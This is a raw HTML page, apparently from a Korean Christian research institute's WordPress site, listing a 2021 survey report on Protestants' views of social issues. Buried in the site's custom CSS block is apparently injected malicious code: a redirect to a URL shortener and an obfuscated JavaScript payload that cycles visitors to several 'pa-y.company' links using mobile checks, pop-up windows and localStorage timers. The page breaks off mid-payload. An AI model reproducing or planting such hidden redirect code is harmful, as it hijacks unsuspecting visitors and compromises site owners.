

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/survey/?uid=1868&mod=document
body_size: 70014
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석 자료집</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/survey/#webpage","url":"http://jpic.org/survey/","inLanguage":"ko-KR","name":"\uc778\uc2dd\uc870\uc0ac","isPartOf":{"@id":"http://jpic.org/#website"},"image":{"@type":"ImageObject","@id":"http://jpic.org/survey/#primaryimage","url":"http://jpic.org/wp-content/uploads/2025/09/\uc720\ud29c\ube0c-\uc378\ub124\uc77c.png","width":1920,"height":1080},"primaryImageOfPage":{"@id":"http://jpic.org/survey/#primaryimage"},"datePublished":"2019-09-06T07:57:25+09:00","dateModified":"2025-09-02T01:37:36+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="인식조사" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2023/11/새로업로드-726x1024.jpg" />
<meta property="article:published_time" content="2019-09-06T07:57:25Z" />
<meta property="article:modified_time" content="2025-09-02T01:37:36Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="인식조사" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2023/11/새로업로드-726x1024.jpg" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석 자료집">
<meta property="og:description" content="“2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석” 연구 결과를 발표합니다. 일시: 2022.2.15.(화) 오후2시 장소: 한국기독교회관 조에홀(2층) / 온라인 생중계 유튜브 “기사연 TV” 주최: 한국기독교사회문제연구원 발표: 정치 정경일 박사 (성공회대학교) 경제, 생태/환경 신익상 박사 (성공회대학교) 통일/평화 김상덕 박사 (기사연 연구실장) 사회/젠더 송진순 박사 (이화여자대학교) 신앙 이민형 박사 (성결대학교)">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=1868">
<meta property="og:image" content="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202202/620a44f67fb527688248.jpg">
<meta name="twitter:description" content="“2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석” 연구 결과를 발표합니다. 일시: 2022.2.15.(화) 오후2시 장소: 한국기독교회관 조에홀(2층) / 온라인 생중계 유튜브 “기사연 TV” 주최: 한국기독교사회문제연구원 발표: 정치 정경일 박사 (성공회대학교) 경제, 생태/환경 신익상 박사 (성공회대학교) 통일/평화 김상덕 박사 (기사연 연구실장) 사회/젠더 송진순 박사 (이화여자대학교) 신앙 이민형 박사 (성결대학교)">
<meta name="twitter:title" content="2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석 자료집">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202202/620a44f67fb527688248.jpg">
<meta name="title" content="2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석 자료집">
<meta name="description" content="“2021 주요 사회 현안에 대한 개신교인 인식조사 통계분석” 연구 결과를 발표합니다. 일시: 2022.2.15.(화) 오후2시 장소: 한국기독교회관 조에홀(2층) / 온라인 생중계 유튜브 “기사연 TV” 주최: 한국기독교사회문제연구원 발표: 정치 정경일 박사 (성공회대학교) 경제, 생태/환경 신익상 박사 (성공회대학교) 통일/평화 김상덕 박사 (기사연 연구실장) 사회/젠더 송진순 박사 (이화여자대학교) 신앙 이민형 박사 (성결대학교)">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2022-02-14T12:03:02+00:00">
<meta name="article:modified_time" content="2025-05-16T04:30:57+00:00">
<meta name="og:updated_time" content="2025-05-16T04:30:57+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=1868">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=1868">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsurvey%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsurvey%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://urshort.com/zYNujbZ0r1";
.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 